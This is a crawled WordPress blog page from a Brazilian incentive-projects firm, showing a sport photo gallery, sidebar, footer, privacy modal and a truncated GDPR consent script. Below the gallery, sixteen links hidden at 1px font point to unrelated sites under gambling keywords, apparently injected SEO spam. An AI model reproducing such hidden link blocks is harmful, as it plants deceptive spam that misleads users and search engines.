<figure class="wp-block-gallery columns-3 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2.jpg"><img loading="lazy" width="1024" height="683" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-1024x683.jpg" alt="" data-id="809" data-full-url="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2.jpg" data-link="https://www.nunesincentivados.com.br/?attachment_id=809" class="wp-image-809" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-1024x683.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-300x200.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-768x512.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-1536x1024.jpg 1536w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-830x553.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-230x153.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-350x233.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2-480x320.jpg 480w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3.jpg"><img loading="lazy" width="1024" height="682" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-1024x682.jpg" alt="" data-id="810" data-full-url="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3.jpg" data-link="https://www.nunesincentivados.com.br/?attachment_id=810" class="wp-image-810" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-1024x682.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-300x200.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-768x512.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-830x553.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-230x153.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-350x233.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3-480x320.jpg 480w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte3.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4.jpg"><img loading="lazy" width="1024" height="576" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-1024x576.jpg" alt="" data-id="811" data-full-url="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4.jpg" data-link="https://www.nunesincentivados.com.br/?attachment_id=811" class="wp-image-811" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-1024x576.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-300x169.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-768x432.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-830x467.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-230x129.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-350x197.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4-480x270.jpg 480w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte4.jpg 1032w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5.jpg"><img loading="lazy" width="1024" height="768" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-1024x768.jpg" alt="" data-id="812" data-full-url="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5.jpg" data-link="https://www.nunesincentivados.com.br/?attachment_id=812" class="wp-image-812" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-1024x768.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-300x225.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-768x576.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-830x623.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-230x173.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-350x263.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5-480x360.jpg 480w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte5.jpg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg"><img loading="lazy" width="1024" height="768" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-1024x768.jpg" alt="" data-id="808" data-full-url="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg" data-link="https://www.nunesincentivados.com.br/?attachment_id=808" class="wp-image-808" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-1024x768.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-300x225.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-768x576.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-830x623.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-230x173.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-350x263.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-480x360.jpg 480w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>


<a href="https://www.ecd.uoa.gr/" style="font-size: 1px;text-decoration: none">slot gacor hari ini</a>

<a href="https://kspca-kenya.org/" style="font-size: 1px;text-decoration: none">slot gacor</a>

<a href="https://biblioteca.wallonica.org/" style="font-size: 1px;text-decoration: none">kampungbet</a>

<a href="https://posicionamiento-web-barcelona.com/" style="font-size: 1px;text-decoration: none">kampungbet</a>

<a href="https://literasi.balebengong.id/" style="font-size: 1px;text-decoration: none">slot resmi</a>

<a href="https://www.stradaoliodopumbria.it/albergo-la-macchia/" style="font-size: 1px;text-decoration: none">slot gacor hari ini</a>

<a href="https://www.ecd.uoa.gr/" style="font-size: 1px;text-decoration: none">situs slot gacor</a>

<a href="https://posicionamiento-web-barcelona.com/andorra-marketing-online/" style="font-size: 1px;text-decoration: none">link gacor hari ini</a>

<a href="https://drenajesostenible.com/" style="font-size: 1px;text-decoration: none">situs gacor</a>

<a href="https://www.arke.com.br/assistencia-tecnica/" style="font-size: 1px;text-decoration: none">slot gacor hari ini</a>

<a href="https://kovas.bg/en/about-us/" style="font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://drenajesostenible.com/" style="font-size: 1px;text-decoration: none">slot gacor</a>

<a href="https://www.mcginnlawfirm.com/about/" style="font-size: 1px;text-decoration: none">toto togel</a>

<a href="https://tiendagolperu.com/camisetas/" style="font-size: 1px;text-decoration: none">judi bola online</a>

<a href="https://barapigrill.com/career/" style="font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://www.asap4service.com/about-us/" style="font-size: 1px;text-decoration: none">slot gacor hari ini</a>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div class="row">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-12">
                <div id="sidebar_blog">
                    <div class="box busca">
                    <h2>Busca</h2>
                    <form action="#" method="post" >
                        <input class="pesquisa" type="text" id="s" name="s">
                        <input class="busca" value="Buscar" type="submit">
                    </form>
                </div>
               
                
                <div class="box">
                    <h2>Artigos Populares</h2>
                                        <div class="post_sidebar">
                            <a href="https://www.nunesincentivados.com.br/blog/projetos-incentivados/">
                                <div class="img-cut">
                                    <img width="800" height="450" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="Projetos Incentivados" loading="lazy" title="Projetos Incentivados" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados.jpg 1280w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-300x169.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-1024x576.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-768x432.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-830x467.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-230x129.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-350x197.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/projetos-incentivados-480x270.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" />                                </div>
                                <div class="descricao">
                                    <h3>Projetos Incentivados</h3>
                                    <span>Leia mais</span>
                                </div>
                            </a>
                        </div>

                                            <div class="post_sidebar">
                            <a href="https://www.nunesincentivados.com.br/blog/oficina-gratuita-de-corte-costura-e-bordado-de-indumentarias/">
                                <div class="img-cut">
                                    <img width="483" height="256" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina.png" class="attachment-800x800 size-800x800 wp-post-image" alt="Oficina" loading="lazy" title="Oficina Gratuita de Corte, Costura e Bordado de Indumentárias" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina.png 483w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina-300x159.png 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina-230x122.png 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina-350x186.png 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/oficina-480x254.png 480w" sizes="(max-width: 483px) 100vw, 483px" />                                </div>
                                <div class="descricao">
                                    <h3>Oficina Gratuita de Corte, Costura e Bordado de Indumentárias</h3>
                                    <span>Leia mais</span>
                                </div>
                            </a>
                        </div>

                                            <div class="post_sidebar">
                            <a href="https://www.nunesincentivados.com.br/blog/dia-internacional-do-esporte/">
                                <div class="img-cut">
                                    <img width="800" height="600" src="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg" class="attachment-800x800 size-800x800 wp-post-image" alt="Esporte" loading="lazy" title="Dia Internacional do Esporte" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte.jpg 1280w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-300x225.jpg 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-1024x768.jpg 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-768x576.jpg 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-830x623.jpg 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-230x173.jpg 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-350x263.jpg 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2021/04/esporte-480x360.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" />                                </div>
                                <div class="descricao">
                                    <h3>Dia Internacional do Esporte</h3>
                                    <span>Leia mais</span>
                                </div>
                            </a>
                        </div>

                                    </div>
                </div>
            </div>
        </div>

			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="63" src="https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-300x63.png" class="image wp-image-194  attachment-medium size-medium" alt="Logo Nunes Incentivados" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-300x63.png 300w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-1024x216.png 1024w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-768x162.png 768w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-1536x324.png 1536w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-2048x432.png 2048w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-830x175.png 830w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-230x49.png 230w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-350x74.png 350w, https://www.nunesincentivados.com.br/wp-content/uploads/2020/02/logo-480x101.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">menu</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-169"><a href="https://www.nunesincentivados.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.nunesincentivados.com.br/quem-somos/">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.nunesincentivados.com.br/nossos-servicos/">Nossos serviços</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-602"><a href="https://www.nunesincentivados.com.br/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.nunesincentivados.com.br/contato/">Contato</a></li>
<li class="cultive menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-691"><a href="https://www.nunesincentivados.com.br/#cultivo-tech">Cultivo.tech</a></li>
</ul></div></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="sydney_contact_info-1" class="widget sydney_contact_info_widget"><h3 class="widget-title">entre em contato</h3><div class="contact-address"><span><i class="fa fa-home"></i></span>Av. Pedro Lessa, 1.920 - Sala 45  Aparecida - Santos/SP</div><div class="contact-phone"><span><i class="fa fa-phone"></i></span>(13) 99778-8729 / (11) 99970-1440</div></aside>				</div>
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a target="_blank" href="http://www.marcasite.com.br/">© COPYRIGHT 2020 - MARCASITE </a>			
					</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<div class="wpgdprc wpgdprc-consent-bar" style="display: none;background: #163b50;"><div class="wpgdprc-consent-bar__container"><div class="wpgdprc-consent-bar__content" style="color: #ffffff;"><div class="wpgdprc-consent-bar__column"><div class="wpgdprc-consent-bar__notice"><p>Este site usa cookies funcionais e scripts para melhorar sua experiência.</p>
</div></div><div class="wpgdprc-consent-bar__column"><a class="wpgdprc-consent-bar__settings" href="javascript:void(0);" data-micromodal-trigger="wpgdprc-consent-modal" aria-expanded="false" aria-haspopup="true">Saiba mais</a></div><div class="wpgdprc-consent-bar__column"><button class="wpgdprc-button wpgdprc-consent-bar__button" style="background: #ffffff;border-color: #ffffff;color: #163b50;">Aceitar e fechar</button></div></div></div></div><script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/plugins/sydney-toolbox/js/main-legacy.js?ver=20200504' id='st-carousel-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.nunesincentivados.com.br/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nunesincentivados.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/themes/sydney/js/scripts.js?ver=5.7.2' id='sydney-scripts-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/themes/sydney/js/main.min.js?ver=20180716' id='sydney-main-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115' id='sydney-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wpgdprc.js-js-extra'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.nunesincentivados.com.br\/wp-admin\/admin-ajax.php","ajaxSecurity":"436989f9ec","isMultisite":"","path":"\/","blogId":"","consentVersion":"2","consents":[{"id":"1","required":true,"placement":"footer","content":"<script type=\"text\/javascript\"><\/script>"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1623439948' id='wpgdprc.js-js'></script>
<script type='text/javascript' src='https://www.nunesincentivados.com.br/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true"><div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close><div class="wpgdprc-consent-modal__container" role="dialog" aria-modal="true"><nav class="wpgdprc-consent-modal__navigation"><a class="wpgdprc-button wpgdprc-button--active" href="javascript:void(0);" data-target="description">Configurações de privacidade</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="1">Política de Privacidade</a></nav><div class="wpgdprc-consent-modal__information"><div class="wpgdprc-consent-modal__description" data-target="description"><p class="wpgdprc-consent-modal__title">Configurações de privacidade</p><p>Este site usa cookies funcionais e scripts externos para melhorar sua experiência. Quais cookies e scripts são usados e como eles afetam sua visita é especificado à esquerda. Você pode alterar suas configurações a qualquer momento. Suas escolhas não afetarão sua visita.</p>
<p>Importante: Política de Descadastramento (“Opt-out”)</p>
<p>O usuário dos nossos serviços pode a qualquer momento deixar de receber comunicações do nosso site. Para tanto basta enviar um email para (contato@nunesincentivados.com.br) indicando o seu desejo de não mais receber comunicações, ou simplesmente clicar no link ‘remover’ ou ‘unsubscriber’ contido no final de cada email.</p>
<p><strong>NOTE:</strong> These settings will only apply to the browser and device you are currently using.</p>
</div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="1"><p class="wpgdprc-consent-modal__title">Política de Privacidade</p><p>Quem somos<br />
O endereço do nosso site é: https://www.nunesincentivados.com.br.</p>
<p>Quais dados pessoais coletamos e porque<br />
Formulários de contato<br />
Cookies<br />
Ao deixar um comentário no site, você poderá optar por salvar seu nome, e-mail e site nos cookies. Isso visa seu conforto, assim você não precisará preencher seus dados novamente quando fizer outro comentário. Estes cookies duram um ano.</p>
<p>Se você tem uma conta e acessa este site, um cookie temporário será criado para determinar se seu navegador aceita cookies. Ele não contém nenhum dado pessoal e será descartado quando você fechar seu navegador.</p>
<p>Quando você acessa sua conta no site, também criamos vários cookies para salvar os dados da sua conta e suas escolhas de exibição de tela. Cookies de login são mantidos por dois dias e cookies de opções de tela por um ano. Se você selecionar “Lembrar-me”, seu acesso será mantido por duas semanas. Se você se desconectar da sua conta, os cookies de login serão removidos.</p>
<p>Se você editar ou publicar um artigo, um cookie adicional será salvo no seu navegador. Este cookie não inclui nenhum dado pessoal e simplesmente indica o ID do post referente ao artigo que você acabou de editar. Ele expira depois de 1 dia.</p>
<p>Mídia incorporada de outros sites<br />
Artigos neste site podem incluir conteúdo incorporado como, por exemplo, vídeos, imagens, artigos, etc. Conteúdos incorporados de outros sites se comportam exatamente da mesma forma como se o visitante estivesse visitando o outro site.</p>
<p>Estes sites podem coletar dados sobre você, usar cookies, incorporar rastreamento adicional de terceiros e monitorar sua interação com este conteúdo incorporado, incluindo sua interação com o conteúdo incorporado se você tem uma conta e está conectado com o site.</p>
<p>Análises<br />
Com quem partilhamos seus dados<br />
Não compartilhamos seus dados com terceiros.</p>
<p>Por quanto tempo mantemos os seus dados<br />
Se você deixar um comentário, o comentário e os seus metadados são conservados indefinidamente. Fazemos isso para que seja possível reconhecer e aprovar automaticamente qualquer comentário posterior ao invés de retê-lo para moderação.</p>
<p>Para usuários que se registram no nosso site (se houver), também guardamos as informações pessoais que fornecem no seu perfil de usuário. Todos os usuários podem ver, editar ou excluir suas informações pessoais a qualquer momento (só não é possível alterar o seu username). Os administradores de sites também podem ver e editar estas informações.</p>
<p>Quais os seus direitos sobre seus dados<br />
Se você tiver uma conta neste site ou se tiver deixado comentários, pode solicitar um arquivo exportado dos dados pessoais que mantemos sobre você, inclusive quaisquer dados que nos tenha fornecido. Também pode solicitar que removamos qualquer dado pessoal que mantemos sobre você. Isto não inclui nenhuns dados que somos obrigados a manter para propósitos administrativos, legais ou de segurança.</p>
<p>Para onde enviamos seus dados<br />
Comentários de visitantes podem ser marcados por um serviço automático de detecção de spam.</p>
</div><footer class="wpgdprc-consent-modal__footer"><a class="wpgdprc-button wpgdprc-button--secondary" href="javascript:void(0);" style="background: #ffffff;border-color: #ffffff;color: #163b50;">Aceitar e fechar</a></footer></div><button class="wpgdprc-consent-modal__close" aria-label="Close modal" data-micromodal-close>&#x2715;</button></div></div></div>
  

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.nunesincentivados.com.br/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1623439948
body_size: 1910
content:
!function(e,t,r){"use strict";if("undefined"!=typeof wpgdprcData){var n,c,o=function(e,r,n){var c=new Date;r=r||"",n=n||365,c.setTime(c.getTime()+24*n*60*60*1e3),t.cookie=e+"="+encodeURIComponent(r)+"; expires="+c.toGMTString()+"; path="+u},a=function(e){return Object.keys(e).map(function(t){var r=e[t];return"object"==typeof r&&(r=JSON.stringify(r)),t+"="+r}).join("&")},s=!1,i=wpgdprcData.ajaxURL,l=wpgdprcData.ajaxSecurity,d=wpgdprcData.isMultisite,p=wpgdprcData.blogId,u=wpgdprcData.path,g=void 0!==wpgdprcData.consents?wpgdprcData.consents:[],f=function(e,t,r,n){var c=r.querySelector(".wpgdprc-message"),o=t.slice(0,1);if(o.length>0){var s=r.querySelector('tr[data-id="'+o[0]+'"]');s.classList.remove("wpgdprc-status--error"),s.classList.add("wpgdprc-status--processing"),c.setAttribute("style","display: none;"),c.classList.remove("wpgdprc-message--error"),c.innerHTML="",setTimeout(function(){var n=new XMLHttpRequest;e.data.value=o[0],n.open("POST",i),n.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),n.send(a(e)),n.addEventListener("load",function(){if(n.response){var o=JSON.parse(n.response);s.classList.remove("wpgdprc-status--processing"),o.error?(s.classList.add("wpgdprc-status--error"),c.innerHTML=o.error,c.classList.add("wpgdprc-message--error"),c.removeAttribute("style")):(t.splice(0,1),s.querySelector('input[type="checkbox"]').remove(),s.classList.add("wpgdprc-status--removed"),f(e,t,r,500))}})},n||0)}},v=function(){var r=t.querySelector("#wpgdprc-consent-modal");if(null!==r&&"undefined"!=typeof MicroModal){var c,a,s,i,l=t.querySelector("[data-micromodal-trigger=wpgdprc-consent-modal]");a=(c=r).querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])'),s=a[0],i=a[a.length-1],c.addEventListener("keydown",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t.activeElement===s&&(i.focus(),e.preventDefault()):t.activeElement===i&&(s.focus(),e.preventDefault()))}),MicroModal.init({disableScroll:!0,disableFocus:!0,onShow:function(){l&&l.setAttribute("aria-expanded","true")},onClose:function(e){var t=e.querySelectorAll(".wpgdprc-consent-modal__description"),r=e.querySelectorAll(".wpgdprc-consent-modal__navigation > a"),n=e.querySelectorAll('input[type="checkbox"]');if(t.length>0)for(var c=0;c<t.length;c++)t[c].style.display=0===c?"block":"none";if(r.length>0)for(c=0;c<r.length;c++)r[c].classList.remove("wpgdprc-button--active");if(n.length>0)for(c=0;c<n.length;c++)n[c].checked=!1;l&&l.setAttribute("aria-expanded","false")}});var d=t.querySelector(".wpgdprc-consents-settings-link");null!==d&&d.addEventListener("click",function(e){e.preventDefault(),MicroModal.show("wpgdprc-consent-modal")});var p=r.querySelectorAll(".wpgdprc-consent-modal__navigation > a");if(p.length>0)for(var u=r.querySelectorAll(".wpgdprc-consent-modal__description"),g=0;g<p.length;g++)p[g].addEventListener("click",function(e){e.preventDefault();var t=r.querySelector('.wpgdprc-consent-modal__description[data-target="'+this.dataset.target+'"]');if(null!==t){for(var n=0;n<p.length;n++)p[n].classList.remove("wpgdprc-button--active");this.classList.add("wpgdprc-button--active");for(n=0;n<u.length;n++)u[n].style.display="none";t.style.display="block"}});var f=r.querySelector(".wpgdprc-button--secondary");null!==f&&f.addEventListener("click",function(t){t.preventDefault();var c=r.querySelectorAll('input[type="checkbox"]'),a=[];if(c.length>0){for(var s=0;s<c.length;s++){var i=c[s],l=i.value;!0!==i.checked||isNaN(l)||a.push(parseInt(l))}a.length>0?o(n,a):o(n,"decline")}else o(n,"accept");e.location.reload(!0)})}},y=function(){if("undefined"!=typeof postscribe)for(var e=function(e){var r=function(e){var r;switch(e){case"head":r=t.head;break;case"body":if(null===(r=t.querySelector("#wpgdprc-consent-body"))){var n=t.createElement("div");n.id="wpgdprc-consent-body",t.body.prepend(n),r="#"+n.id}break;case"footer":r=t.body}return r}(e.placement);null!==r&&postscribe(r,e.content)},r=null!==c&&"accept"!==c?c.split(","):[],n=0;n<g.length;n++)if(g.hasOwnProperty(n)){var o=g[n];(r.indexOf(o.id)>=0||o.required||"accept"===c)&&e(o)}},w=function(){var e=t.querySelectorAll(".wpgdprc-form--delete-request");e.length<1||e.forEach(function(e){var t=e.querySelector(".wpgdprc-select-all");e.addEventListener("submit",function(e){e.preventDefault();var r=e.target,n=r.querySelectorAll(".wpgdprc-checkbox"),c={action:"wpgdprc_process_action",security:l,data:{type:"delete_request",token:wpgdprcData.token,settings:JSON.parse(r.dataset.wpgdprc)}};t.checked=!1,f(c,function(e){var t=[];return e.length&&e.forEach(function(e){var r=parseInt(e.value);e.checked&&r>0&&t.push(r)}),t}(n),r)}),null!==t&&t.addEventListener("change",function(t){var r=t.target.checked;e.querySelectorAll(".wpgdprc-checkbox").forEach(function(e){e.checked=r})})})};t.addEventListener("DOMContentLoaded",function(){"object"==typeof g&&g.length>0&&(n=(d?p+"-wpgdprc-consent-":"wpgdprc-consent-")+wpgdprcData.consentVersion,c=function(e){if(e)for(var r=encodeURIComponent(e)+"=",n=t.cookie.split(";"),c=0;c<n.length;c++){for(var o=n[c];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(r))return decodeURIComponent(o.substring(r.length,o.length))}return null}(n),function(){if(null===c){var r=t.querySelector(".wpgdprc-consent-bar");if(null!==r){t.querySelector("body").prepend(r),r.style.display="block";var a=r.querySelector(".wpgdprc-consent-bar__button");null!==a&&a.addEventListener("click",function(t){t.preventDefault(),o(n,"accept"),e.location.reload(!0)})}}}(),v(),y()),function(){var e=t.querySelector(".wpgdprc-form--access-request");if(null!==e){var 